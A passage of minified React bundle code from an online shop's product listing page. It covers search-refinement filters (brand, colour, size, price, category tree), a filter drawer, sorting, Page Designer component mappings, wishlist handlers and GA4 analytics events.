0===a||a.filter((e=>e.hitCount>0)).map((e=>{e.value.toLowerCase().includes(n.toLowerCase().trim())&&r.push(e.value)})),t(n,r)}),300),d=function(){var e=(0,r.Z)((function*(e){const t=e.target.value;c(t)}));return function(t){return e.apply(this,arguments)}}();return l.createElement(w.kC,s.refinementSearchHeader,l.createElement(D.BZ,{width:{base:"100%"},backgroundColor:"white",paddingBottom:"16px"},l.createElement(D.Z8,{pointerEvents:"none",minHeight:"LC"===n?"50px":11},l.createElement(R.W1,{width:"16px",height:"16px",marginLeft:"4px"})),l.createElement(D.II,(0,a.Z)({autoComplete:"off",id:"search-input",onChange:e=>d(e)},s.refinementSearchInput,{placeholder:"PT"===n?i.formatMessage({id:"product_list.drawer.field.placeholder.search",defaultMessage:[{type:0,value:"Search"}]}):i.formatMessage({id:"product_list.drawer.field.placeholder.search_brands",defaultMessage:[{type:0,value:"Search brands"}]}),type:"search",ref:o,variant:"filled"}))))};G.propTypes={filters:s().array,handleSearchResults:s().func,siteId:s().string};const X=G,W=e=>{const{refinement:t,selectedValues:n,onFilterChange:a}=e,{site:r,buildUrl:i}=(0,f.Z)(),o=r.id,[s,c]=((0,k.jC)("PageHeader",{variant:o}),(0,l.useState)(("string"==typeof n?[n]:n)??[])),[d,m]=(0,l.useState)(""),[u,p]=(0,l.useState)([]),[g,h]=(0,l.useState)(!1),E=e=>{h(!0),s.includes(e)?c(s.filter((t=>t!==e))):c([...s,e])};return(0,l.useEffect)((()=>{g&&a(t.attributeId,s,!0)}),[s]),(0,l.useEffect)((()=>{JSON.stringify(s)!==JSON.stringify(n)&&c(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(l.Fragment,null,"brand"===t.attributeId&&"OK"!=o&&l.createElement(X,{filter:t,handleSearchResults:(e,t)=>{m(e),p(t)},siteId:o}),l.createElement(w.xu,{width:"100%"},t&&t.values&&t.values.length>0&&t.values.map(((e,n)=>d.length>=1&&0==u.length?0===n&&l.createElement(w.kC,{alignItems:"center",justifyContent:"center"},l.createElement(R.W1,{boxSize:"6",marginRight:2}),l.createElement(w.xu,{as:"span",fontFamily:`${o}.primary`,fontWeight:"semibold"},"No results found")):d.length>=1&&u.length>0?u.includes(e.value)&&l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(Y.XZ,{size:"lg",spacing:"10px",variant:o,isChecked:s.includes(e.value),onChange:()=>{E(e.value)}},l.createElement(w.xv,{fontSize:"sm"},"c_group-gender"===t.attributeId?S.nT[e.label]:e.label," (",e.hitCount,")"))):l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(Y.XZ,{size:"lg",spacing:"10px",variant:o,isChecked:s.includes(e.value),onChange:()=>{E(e.value)}},l.createElement(w.xv,{fontSize:"sm"},"c_group-gender"===t.attributeId?S.nT[e.label]:e.label," (",e.hitCount,")")))))))},K=e=>{const{refinement:t,selectedValues:n,onFilterChange:a}=e,{site:r,buildUrl:i}=(0,f.Z)(),o=r.id,[s,c]=((0,k.jC)("PageHeader",{variant:o}),(0,l.useState)(null)),[d,m]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{JSON.stringify(s)!==JSON.stringify(n)&&c(n??null)}),[n]),(0,l.useEffect)((()=>{d&&a(t.attributeId,s,d)}),[s]),l.createElement(w.xu,{width:"100%"},t&&t.values&&t.values.length>0&&t.values.map(((e,n)=>l.createElement(w.xu,{key:n,paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Ee,{value:s??!1},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:o,onChange:()=>{var t;t=e.value,m(!0),c(t)},isChecked:s===e.value},l.createElement(w.xv,{fontSize:"sm",display:"flex",alignItems:"center"},e.label,"c_turntoAverageRating"===t.attributeId&&l.createElement(R.r7,{boxSize:4,mx:1,mb:"1px"}),"brand"===t.attributeId&&l.createElement(l.Fragment,null,"(",e.hitCount,")"))))))))},J=e=>{const{refinement:t,selectedValues:n,onFilterChange:r}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("SwatchGroup",{variant:"circle",disabled:!1}),[d,u]=(0,l.useState)(("string"==typeof n?[n]:n)??[]),[p,g]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{p&&r(t.attributeId,d,p)}),[d]),(0,l.useEffect)((()=>{JSON.stringify(d)!==JSON.stringify(n)&&u(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(w.kC,{alignItems:"center",flexWrap:"wrap",rowGap:4,columnGap:"1px"},t&&t.values&&t.values.length>0&&t.values.map(((e,t)=>{const n=d.includes(e.label);return e.presentationId&&l.createElement(w.xu,{key:t},l.createElement(w.Ug,{onClick:()=>{return t=e.label,g(!0),void(d.includes(t)?u(d.filter((e=>e!==t))):u([...d,t]));var t},cursor:"pointer"},l.createElement(B.zx,{paddingY:"7px",paddingX:2,height:"auto",minWidth:"82px",minHeight:"35px",backgroundColor:n?"OK"===s?"#F7F7F7":"PT"===s?"transparent":"#F6F6F7":"transparent",borderColor:n&&"PT"===s?"#E3E3E3":"transparent","aria-checked":n,variant:"outline",marginRight:0,justifyContent:"flex-start"},l.createElement(w.M5,(0,a.Z)({},c.swatchButton,{width:{base:"18px",md:"19px"},height:{base:"18px",md:"19px"},minWidth:{base:"18px",md:"19px"},marginRight:"8px",border:"white"===e.label.toLowerCase()&&"1px solid #E1E3E4"}),l.createElement(w.xu,{marginRight:0,height:"100%",width:"100%",backgroundRepeat:"no-repeat",backgroundSize:"cover",backgroundColor:"assorted"!==e.presentationId.toLowerCase()&&"none"!==e.presentationId.toLowerCase()&&S.Mn[e.presentationId.toLowerCase()],backgroundImage:("assorted"===e.presentationId.toLowerCase()||"none"===e.presentationId.toLowerCase())&&`url(${(0,m.Vh)(S.Mn[e.presentationId.toLowerCase()])})`})),l.createElement(w.xv,{display:"flex",alignItems:"center",color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F",fontFamily:`${s}.primary`,fontSize:"xs",fontStyle:"normal",fontWeight:"400",lineHeight:"1.6",textTransform:"capitalize",marginBottom:"1px"},`${e.label}`))))})))};var Q=n(92684);const ee=e=>{const{refinement:t,selectedValues:n,onFilterChange:r}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("SizeRefinements",{variant:s}),d=(0,Q.Sx)({base:"71.75px",md:"77.6px"}),[m,u]=(0,l.useState)(("string"==typeof n?[n]:n)??[]),[p,g]=(0,l.useState)(!1);return(0,l.useEffect)((()=>{r(t.attributeId,m,p)}),[m]),(0,l.useEffect)((()=>{JSON.stringify(m)!==JSON.stringify(n)&&u(("string"==typeof n?[n]:n)??[])}),[n]),l.createElement(l.Fragment,null,l.createElement(w.MI,{templateColumns:`repeat(auto-fit, ${d})`,spacing:"8px"},Array.isArray(m)&&t&&t.values&&t.values.length>0&&t.values.map(((e,t)=>{const n=m.includes(e.value),r=n?c.sizeButtonSelected:c.sizeButton;return l.createElement(B.zx,(0,a.Z)({key:t},r,{variant:"outline",onClick:()=>{var t;t=e.value,g(!0),m.includes(t)?u(m.filter((e=>e!==t))):u([...m,t])},"aria-checked":n,marginBottom:0,marginRight:0}),l.createElement(w.xu,c.sizeButtonLabel,e.label))}))))},te=e=>{const{selected:t,onFilterChange:n,isSearch:a}=e,{site:i,buildUrl:o}=(0,f.Z)(),s=i.id,c=(0,k.jC)("PageHeader",{variant:s}),{root:d,itemsKey:m}=(0,_.L)(),[p,g]=(0,l.useState)(!0),[h,E]=(0,l.useState)(null),[x,v]=(0,l.useState)([]),[y,C]=(0,l.useState)([]),[b,S]=(0,l.useState)(null),[L,T]=(0,l.useState)(0),[I,P]=(0,l.useState)(null),[A,Z]=(0,l.useState)([]);(0,l.useEffect)((0,r.Z)((function*(){if(!u.sk){const e=yield z();v(e[0]),C(e[1]),E(t),g(!1)}})),[null==d?void 0:d[m]]),(0,l.useEffect)((()=>{"ALL_VALUES"!==h&&null!=h?(B(h),M(h),O(h),n("cgid",h,!p)):S(null)}),[h]);const z=()=>{let e=[],t=[];return null==d||d[m].forEach((n=>{Object.hasOwn(n,"c_hiddenInPLPFilter")&&n.c_hiddenInPLPFilter||e.push(F(n,t))})),[e,t]},F=(e,t)=>{let n={id:e.id,name:e.name,parentCategoryId:e.parentCategoryId,parentCategoryTree:e.parentCategoryTree,level:e.parentCategoryTree.length,categories:[]};return e.categories&&e.categories.length>0&&e.categories.forEach((e=>{Object.hasOwn(e,"c_hiddenInPLPFilter")&&e.c_hiddenInPLPFilter||n.categories.push(F(e,t))})),t.push(n),n},O=e=>{let t=y.filter((t=>e===t.id));t&&t.length>0&&(S(t[0]),t[0].categories.length>0?T(t[0].level):T(t[0].level-1))},B=e=>{let t=y.filter((t=>e===t.id));if(t&&t.length>0){let e=y.filter((e=>t[0].parentCategoryId===e.id));P(e&&e.length>0?e[0]:null)}else P(null)},M=e=>{let t=y.filter((t=>e===t.id));Z(t&&t.length>0&&t[0].categories.length>0?t[0].categories:[])};return l.createElement(w.xu,{width:"100%"},0===L&&a&&l.createElement(U.Ee,{onChange:e=>{E(e)},value:h},l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:!h||"ALL_VALUES"===h,value:"ALL_VALUES",onClick:()=>{"ALL_VALUES"===(null==b?void 0:b.id)&&E("ALL_VALUES")}},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal",onClick:()=>{"ALL_VALUES"===(null==b?void 0:b.id)&&E("ALL_VALUES")}},"All Categories")))),0===L&&x&&l.createElement(l.Fragment,null,l.createElement(U.Ee,{onChange:e=>{E(e)},value:null==b?void 0:b.id},x.map(((e,t)=>l.createElement(w.xu,{key:t,paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:(null==b?void 0:b.id)===e.id&&"ALL_VALUES"!==h,value:e.id,onClick:()=>{(null==b?void 0:b.id)===e.id&&(B(e.id),M(e.id),O(e.id))}},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal",onClick:()=>{(null==b?void 0:b.id)===e.id&&(B(e.id),M(e.id),O(e.id))}},e.name))))))),L>0&&b&&b.categories.length>0&&l.createElement(l.Fragment,null,L>0&&l.createElement(w.rU,{onClick:()=>{T(L-1),b.parentCategoryTree[b.parentCategoryTree.length-2]&&E(b.parentCategoryTree[b.parentCategoryTree.length-2].id)},display:"flex",alignItems:"center",_hover:{textDecoration:"none"},paddingY:2},l.createElement(R.wy,{width:"20px",height:"20px",marginRight:2,color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F"}),l.createElement(w.xv,c.linkRefinement,"All ",b.parentCategoryTree[b.parentCategoryTree.length-2]?b.parentCategoryTree[b.parentCategoryTree.length-2].name:"Categories")),b.categories.map(((e,t)=>l.createElement(l.Fragment,{key:t},l.createElement(U.Ee,{onChange:()=>{E(e.id)},value:b.id},0===t&&l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:b.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"bold"},"All ",b.parentCategoryTree[b.parentCategoryTree.length-1]?b.parentCategoryTree[b.parentCategoryTree.length-1].name:b.name))),l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:e.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal"},e.name)))))))),L>0&&I&&0===b.categories.length&&l.createElement(l.Fragment,null,L>0&&l.createElement(w.rU,{onClick:()=>{T(L-1),I.parentCategoryTree[I.parentCategoryTree.length-2]&&E(I.parentCategoryTree[I.parentCategoryTree.length-2].id)},display:"flex",alignItems:"center",_hover:{textDecoration:"none"},paddingY:2},l.createElement(R.wy,{width:"20px",height:"20px",marginRight:2,color:"OK"===s||"PT"===s?"#5B5C5C":"#595D5F"}),l.createElement(w.xv,c.linkRefinement,"All ",I.parentCategoryTree[I.parentCategoryTree.length-2]?I.parentCategoryTree[I.parentCategoryTree.length-2].name:"Categories")),I.categories.map(((e,t)=>l.createElement(l.Fragment,{key:t},l.createElement(U.Ee,{onChange:e=>{E(e)},value:b.id},0===t&&l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:I.id===e.id&&"ALL_VALUES"!==h,value:I.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"bold"},"All ",I.name))),l.createElement(w.xu,{paddingY:"8px",marginTop:"0px !important"},l.createElement(U.Y8,{display:"flex",alignItems:"center",size:"lg",spacing:"8px",variant:s,isChecked:b.id===e.id&&"ALL_VALUES"!==h,value:e.id},l.createElement(w.xv,{fontSize:"sm",color:"#101111",fontWeight:"PT"===s?"bold":"normal"},e.name)))))))))};n(96486);const ne=e=>{const{category:t,refinement:n,selectedValues:a,onFilterChange:r,isSearch:i}=e,{site:o,buildUrl:s}=(0,f.Z)(),c=o.id;return(0,k.jC)("PageHeader",{variant:c}),l.createElement(w.xu,{width:"100%"},l.createElement(te,{isSearch:i,selected:a.length>0?a:"ALL_VALUES",onFilterChange:r}))},ae=e=>{const{refinements:t,products:n,category:i,onFilterChange:o,isSearch:s}=e,{site:c}=(0,f.Z)(),d=c.id,m=(0,k.jC)("ProductList",{variant:d}),u=(0,E.ST)(),[p,{stringify:g}]=(0,j.lr)(),[h,v]=(0,l.useState)(t),[y,C]=(0,l.useState)(n),[b,S]=(0,l.useState)(n.total||0),[_,L]=(0,l.useState)(!1),[T,I]=(0,l.useState)(!1),P=(e,n,a,r)=>{let l=t;r&&"cgid"===e&&n!==t.refine[e]&&(l.refine={cgid:n}),a||null!==n||delete l.refine[e],l.refine[e]=n,a&&n&&0===n.length&&delete l.refine[e],"ALL_VALUES"===n&&delete l.refine[e],l.refine.orderable_only=!0,v(l),r&&A(l)},A=N()((e=>Z(e)),700),Z=function(){var e=(0,r.Z)((function*(e){L(!0);let t=(0,x.Qc)(g(e),!1);const n=yield u.shopperSearch.productSearch({parameters:t});S(n.total),C(n),L(!1)}));return function(t){return e.apply(this,arguments)}}();return l.createElement(O.dy,{isOpen:e.isOpen,onClose:e.onClose,motionPreset:"slideInBottom",scrollBehavior:"inside"},l.createElement(O.P1,null),l.createElement(O.sc,{maxWidth:{base:"92%",sm:"sm",md:"500px"}},l.createElement(O.OX,{paddingY:{base:"20px",md:"28px"},paddingX:{base:"16px",md:"40px"},borderBottom:"1px solid #E1E3E4",boxShadow:"none"},l.createElement(w.xu,{display:"flex",alignItems:"center"},l.createElement(w.X6,m.drawerHeading,"Filter by"),y.selectedRefinements&&Object.keys(y.selectedRefinements).length>1&&l.createElement(l.Fragment,null,l.createElement(B.zx,{color:"#101111",fontSize:{base:"14px",md:"16px"},lineHeight:"1.6",textDecoration:"underline",paddingRight:"16px",_hover:{color:"blackAlpha.700"},variant:"link",onClick:()=>{let t=h;t.refine={cgid:h.refine.cgid},e.onFilterChange(t),e.onClose()}},"Clear All"),l.createElement(w.iz,{h:"20px",borderColor:"#E1E3E4",orientation:"vertical"})),l.createElement(B.hU,(0,a.Z)({},m.drawerCloseIcon,{onClick:e.onClose,icon:l.createElement(M.Tw,{boxSize:"14px",viewBox:"0 0 24 24",color:"#101111"}),variant:"unstyled","aria-label":"Close"}))),l.createElement(w.xu,{paddingTop:"24px"},l.createElement(V,{products:y,refinements:h,onFilterChange:e=>{v(e),Z(e)}}))),l.createElement(O.Ng,{"data-selenium-id":"plp-filter-options",padding:0,paddingTop:{base:"0px",md:"0px"},paddingBottom:{base:"20px",md:"34px"},paddingX:{base:"0px",md:"0px"}},y&&y.refinements&&y.refinements.map(((e,t)=>l.createElement(l.Fragment,{key:t},e.values&&e.values.length>0&&l.createElement(w.Kq,{spacing:8},l.createElement(q.UQ,{pointerEvents:"auto",onChange:()=>{},allowMultiple:!1,allowToggle:!0},l.createElement(w.Kq,null,l.createElement(q.Qd,{borderTop:"none",borderBottom:"1px solid #E1E3E4"},(({isExpanded:t})=>l.createElement(l.Fragment,null,l.createElement(q.KF,{paddingX:{base:"16px",md:"40px"},paddingY:{base:"24px",md:"32px"}},l.createElement(w.xv,m.drawerAccordionButton,e.label),t?l.createElement(M.V_,{fontSize:"12px",marginLeft:"10px"}):l.createElement(M.dt,{fontSize:"12px",marginLeft:"10px"})),l.createElement(q.Hk,{paddingX:{base:"16px",md:"40px"},paddingBottom:{base:"16px",md:"24px"}},["cgid"].includes(e.attributeId)&&l.createElement(ne,{isSearch:s,category:i,onFilterChange:(e,t,n)=>{P(e,t,!0,n)},selectedValues:h.selectedRefinements&&h.selectedRefinements[e.attributeId]?h.selectedRefinements[e.attributeId]:(null==i?void 0:i.id)??"",refinement:e}),["brand","c_group-gender"].includes(e.attributeId)&&l.createElement(W,{onFilterChange:(e,t,n)=>{P(e,t,!0,n)},selectedValues:h.refine[e.attributeId]??[],refinement:e}),["price","c_turntoAverageRating"].includes(e.attributeId)&&l.createElement(K,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e}),["c_color"].includes(e.attributeId)&&l.createElement(J,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e}),["c_size"].includes(e.attributeId)&&l.createElement(ee,{onFilterChange:(e,t,n)=>{P(e,t,!1,n)},selectedValues:h.refine[e.attributeId]??null,refinement:e})))))))))))),l.createElement(O.ze,{paddingY:{base:4,md:8},paddingX:{base:4,md:10}},l.createElement(B.zx,{"data-selenium-id":"plp-filter-submit",variant:"primary",site:c.id,fontSize:"CUM"==c.id?"14px":"16px",width:"full",minHeight:"LC"==c.id?"56px":"52px",size:"lg",disabled:_||0===b,onClick:()=>{e.onFilterChange(h),e.onClose()}},_&&l.createElement(l.Fragment,null,"Loading Results..."),!_&&b>0&&l.createElement(l.Fragment,null,"View ",b," Results"),!_&&0===b&&l.createElement(l.Fragment,null,"No Results Found")))))},re=({products:e,category:t,isSearch:n,loading:r,refinements:i,onSortChange:o,onFilterChange:s})=>{const{site:c}=(0,f.Z)(),d=c.id,m=(0,k.jC)("ProductList",{variant:d}),[u,p]=(0,l.useState)(!1),[g,h]=(0,l.useState)(!1),[E,x]=(0,l.useState)(!0),[v,y]=(0,l.useState)(!1),[C,b]=(0,l.useState)(0);return(0,l.useEffect)((()=>{t&&t.c_composableGiftCardPLP?x(!1):x(!0)}),[t]),(0,l.useEffect)((()=>{let t=(null==e?void 0:e.selectedRefinements)||{};"object"==typeof t?(t.cgid&&delete t.cgid,t.orderable_only&&delete t.orderable_only,b(Object.keys(t).length??0)):b(0)}),[null==e?void 0:e.selectedRefinements]),l.createElement(l.Fragment,null,l.createElement(w.Kq,m.refinementBar,l.createElement(w.xu,{width:"200px",display:{base:"flex",md:"flex"},direction:"row",align:"center",justifyContent:"flex-start"},!r&&l.createElement(w.xv,(0,a.Z)({},m.refinementBarTitle,{marginRight:{base:"16px",md:"24px"},"data-selenium-id":"plp-product-count"}),(null==e?void 0:e.total)||0," Products"),r&&l.createElement(w.xu,m.refinementBarTitle,l.createElement(A.Od,{width:"100px",height:"20px"}))),l.createElement(w.xu,{flex:1,display:{base:"none",md:"flex"},direction:"row",align:"center",justifyContent:"center"},!r&&l.createElement(V,{products:e,refinements:i,onFilterChange:s,isFlyout:!1})),l.createElement(w.xu,{width:"200px",display:"flex",alignItems:"center",justifyContent:"flex-end"},!r&&l.createElement(l.Fragment,null,l.createElement(B.zx,(0,a.Z)({"data-selenium-id":"plp-sort-button"},m.refinementBarBtn,{marginLeft:{base:"16px",md:"24px"},rightIcon:l.createElement(R.fz,{boxSize:4}),onClick:()=>p(!u)}),"Sort"),u&&l.createElement($,{isOpen:u,onClose:()=>p(!1),onSortChange:e=>{o(e)},products:e,refinements:i}),E&&l.createElement(l.Fragment,null,l.createElement(B.zx,(0,a.Z)({"data-selenium-id":"plp-filter-button"},m.refinementBarBtn,{marginLeft:{base:"16px",md:"24px"},rightIcon:l.createElement(R.Pw,{boxSize:4}),onClick:()=>h(!g)}),l.createElement(w.xu,null,"Filter"),C>0&&l.createElement(w.oM,(0,a.Z)({ratio:1},m.refinementBarFilterCount,{display:{base:"flex",md:"none"}}),l.createElement(l.Fragment,null,C))),g&&l.createElement(ae,{isOpen:g,isSearch:n,onClose:()=>h(!1),onFilterChange:s,products:e,category:t,refinements:i}))),r&&l.createElement(w.xu,m.refinementBarTitle,l.createElement(A.Od,{width:"150px",height:"20px"})))))};var le=n(18650),ie=n(94787),oe=n(2255),se=(n(89105),n(44710)),ce=n(49609),de=n(85699),me=n(25086),ue=n(52785),pe=n(30850);const ge={"assets.texttile":ue.sR,"assets.htmltext":ue.sR,"assets.splitimage":ue.r1,"assets.brand":ue.H2,"assets.producttile":ue.vB,"assets.ruledrivenproducttile":ue.bO,"assets.friendsandfamily":ue.z0,"assets.amplienceasset":ue.Tn,"assets.amplienceassetstrip":ue.Tn,"assets.amplienceassetusplist":ue.Tn,"assets.amplienceassetvideo":ue.Tn,"assets.amplienceassetcardslist":ue.Tn,"assets.amplienceassetherobannercolourblock":ue.Tn,"assets.amplienceassetfullwidthherobanner":ue.Tn,"assets.amplienceassetuspinformationalcontent":ue.Tn,"einstein.einsteinCarousel":ue.A1,"einstein.einsteinCarouselProduct":ue.A1,"einstein.einsteinCarouselCategory":ue.A1,"assets.amplienceassetcollection":ue.Tn,"assets.amplienceassetpromotion":ue.Tn,"assets.amplienceassetcontentgrid":ue.Tn,"assets.amplienceassetcontentgridfade":ue.Tn,"assets.amplienceassetsimpleblocks":ue.Tn,"assets.amplienceassetscrollingherobanner":ue.Tn,"assets.amplienceassetherobannerdoubleimage":ue.Tn,"assets.herobanner":ue.yo,"assets.highlight":ue.y$,"commerce_assets.photoTile":ue.a5,"commerce_assets.imageAndText":ue.E5,"commerce_layouts.carousel":pe.ig,"layouts.carousel":pe.lr,"layouts.1column":pe.zj,"layouts.2column":pe.og,"layouts.3column":pe.A9,"layouts.4column":pe.Gc,"layouts.6column":pe.Ps,"commerce_layouts.mobileGrid1r1c":pe.zj,"commerce_layouts.mobileGrid2r1c":pe.og,"commerce_layouts.mobileGrid2r2c":pe.aJ,"commerce_layouts.mobileGrid2r3c":pe.Vd,"commerce_layouts.mobileGrid3r1c":pe.A9,"commerce_layouts.mobileGrid3r2c":pe.E1},fe=({pageId:e})=>{const{site:t}=(0,f.Z)(),n=(0,k.mq)("PageDesigner",{variant:t.id}),[a,i]=(0,l.useState)(null),o=(0,E.ST)();return(0,l.useEffect)((()=>{const t=function(){var t=(0,r.Z)((function*(){const t=yield o.shopperExperience.getPage({parameters:{pageId:e}});t.isError||i(t)}));return function(){return t.apply(this,arguments)}}();return!u.sk&&e&&t(),()=>{i(null)}}),[e]),l.createElement(w.xu,{sx:n.baseStyle,px:"12.5px",mt:{lg:8}},a&&l.createElement(me.T,{page:a,components:ge}))};fe.propTypes={pageId:s().string};const he=fe,Ee=e=>{var t,n,i,o;const{path:s,pageTitle:d,categoryId:m,category:x,products:L,isLoading:T,location:I,isSearch:A,isPageDesignerPage:Z,isBrands:R,searchQuery:O,isRedirect:B,redirectUrl:U}=e,{total:M,sortingOptions:$}=L||{},{site:H}=(0,f.Z)(),N=H.id,q=(0,k.jC)("ProductList",{variant:N}),V=(0,E.ST)(),Y=(0,z.Z)(),[D,{stringify:G}]=((0,p.UO)(),(0,j.lr)()),X=(0,h.Z)(),{formatMessage:W}=(0,g.Z)(),K=(0,C.p)(),J=(0,y.Z)(),{root:Q,itemsKey:ee}=(0,_.L)(),te=(0,b.Z)(),ne=`${I.pathname}${I.search}`,ae=(0,j.g6)({total:M}),me=((0,j.zG)({options:$}),(0,j.g1)(),(0,v.Z)()),[ue,pe]=(0,l.useState)([]),ge=function(){var e=(0,r.Z)((function*(e){try{pe([...ue,e]),yield me.createListItem({id:e,quantity:1}),K({title:W(S.Zy,{quantity:1}),status:"success"})}catch{K({title:W(S.oj),status:"error"})}finally{pe(ue.filter((t=>t!==e)))}}));return function(t){return e.apply(this,arguments)}}(),fe=function(){var e=(0,r.Z)((function*(e){try{pe([...ue,e]),yield me.removeListItemByProductId(e),K({title:W(S.vf),status:"success"})}catch{K({title:W(S.oj),status:"error"})}finally{pe(ue.filter((t=>t!==e)))}}));return function(t){return e.apply(this,arguments)}}(),Ee=(0,l.useRef)([]),[xe,ve]=(0,l.useState)(!1),[ye,Ce]=(0,l.useState)({limit:S.qA.limit,offset:S.qA.offset,refine:D.refine||{}});(0,l.useEffect)((()=>{Ce(D)}),[I]),(0,l.useEffect)((()=>{if(!u.sk&&A)try{(0,de.qo)({event:"search",search_term:O})}catch(e){console.error("GA4 Error",e)}}),[u.sk,A]);const[be,Se]=(0,l.useState)(null),[_e,Le]=(0,l.useState)({id:null,image:null,linkLabel:null,link:null,body:null});(0,l.useEffect)((()=>{if(!u.sk&&s){var e;if(!A&&x){var t,n;let e=null==Q||null===(t=Q[ee][0])||void 0===t?void 0:t.id,a=[];null==Q||null===(n=Q[ee])||void 0===n||n.map((e=>{a.push(e.id)})),null!=x&&x.parentCategoryTree&&(null==x||x.parentCategoryTree.map((t=>{a.includes(t.id)&&(e=t.id)}))),window.localStorage.setItem(`activeSiteTab_${H.id}`,e)}if(D.refine.c_size){let e=D.refine.c_size;e&&Array.isArray(e)&&e.forEach(((t,n)=>{e[n]=t.toString()}))}Ze(),document.addEventListener("scroll",ke),2===(null==Q||null===(e=Q.categories)||void 0===e?void 0:e.length)?ve(!0):ve(!1)}return()=>{document.removeEventListener("scroll",ke)}}),[s]);const ke=()=>{try{let e=[];if(document.querySelectorAll(".gtm-product-tile").forEach((t=>{if((0,de.v4)(t)&&!Ee.current.includes(t.dataset.productId)){Ee.current=[...Ee.current,t.dataset.productId];var n=JSON.parse(t.dataset.gtmItem);n&&n.item_id&&e.push(n)}})),e.length>0){let t={event:"view_item_list",ecommerce:{item_list_id:"plp_search_results",item_list_name:"PLP Search Results",items:e}};!A&&x&&(t.ecommerce.item_list_id="plp_category_results",t.ecommerce.item_list_name=`PLP Category Results - ${x.id} - ${x.name}`),(0,de.qo)(t)}}catch(e){console.error("GA4 Error",e)}},[we,Te]=(0,l.useState)(null),Ie=function(){var e=(0,r.Z)((function*(){const e=yield te.sitePreferences();Te(e)}));return function(){return e.apply(this,arguments)}}();(0,l.useEffect)((()=>{!u.sk&&Y.isInitialized&&Ie()}),[u.sk,Y.isInitialized]);const Pe=()=>!A&&!(null!=x&&x.c_composableGiftCardPLP)&&(null==x?void 0:x.c_plpMarketingSlot)&&(!D.offset||0==D.offset),Ae=e=>{let t=null==e?void 0:e.image;var n;return null!==(null==e?void 0:e.amplienceImage)&&(t=(null==e||null===(n=e.amplienceImage)||void 0===n?void 0:n.split("?")[0])+"?w=700"),t},Ze=()=>{if(A||x&&(null==x||!x.c_plpHeroProduct||null!=x&&x.c_composableGiftCardPLP))return void Se(null);let e=[],t=2,n=!1;for(let a=0;a<20;a++){t+=n?15:11,n=!n;let a=t;Pe()&&(a=t-("large"==(null==x?void 0:x.c_plpMarketingSlotSize)?1:2)),e.push(a)}e.unshift(2),Pe()&&e.splice(1,1),Se(e)};(0,l.useEffect)((0,r.Z)((function*(){if(!u.sk&&Y.isInitialized&&x&&Pe()){const e=yield te.contentAsset(null==x?void 0:x.c_plpMarketingSlotContentAsset);e&&Le(e)}})),[u.sk,x,Y.isInitialized]);const ze=e=>!(!x||!x.c_plpHeroProduct||x.c_composableGiftCardPLP)&&null!==be&&be.includes(e);if(B&&""!=U)return l.createElement(p.l_,{to:{pathname:U}});const[Fe,Re]=(0,l.useState)([]);(0,l.useEffect)((()=>(function(){var e=(0,r.Z)((function*(){const e=yield J.getRecommenders();e&&e.recommenders&&e.recommenders.length>0&&Re(e.recommenders)}));return function(){return e.apply(this,arguments)}}()(),()=>{Re(null)})),[]);const[Oe,Be]=(0,l.useState)(null);return(0,l.useEffect)((()=>{const e=function(){var e=(0,r.Z)((function*(){let e=yield V.shopperProductsCustom.getRecommenders({parameters:{},body:{}});Be(e)}));return function(){return e.apply(this,arguments)}}();return e(),()=>{Be(null)}}),[]),l.createElement(w.xu,null,l.createElement(c.q,null,l.createElement("title",null,d),(null==x?void 0:x.c_pageMetaTags)&&x.c_pageMetaTags.map(((e,t)=>l.createElement("meta",{key:"tag-"+t,name:e.id,content:e.content}))),x&&(null==x?void 0:x.id)&&l.createElement("link",{rel:"canonical",href:`${V._config.customAppOrigin}/c/${x.id}`})),R&&!Z&&l.createElement(w.xu,q.container,l.createElement(P,null)),!R&&!Z&&l.createElement(l.Fragment,null,l.createElement(F,{category:x,products:L,searchQuery:O,isSearch:A,loading:T}),(null==L?void 0:L.hits)&&(null==L||null===(t=L.hits)||void 0===t?void 0:t.length)>0&&l.createElement(w.xu,(0,a.Z)({},q.tileContainer,{id:"refinementsBar",position:"sticky",top:{base:xe?"120px":"65px",sm:"0"},zIndex:9}),l.createElement(re,{products:L,category:x,isSearch:A,loading:T,refinements:ye,onSortChange:e=>{let 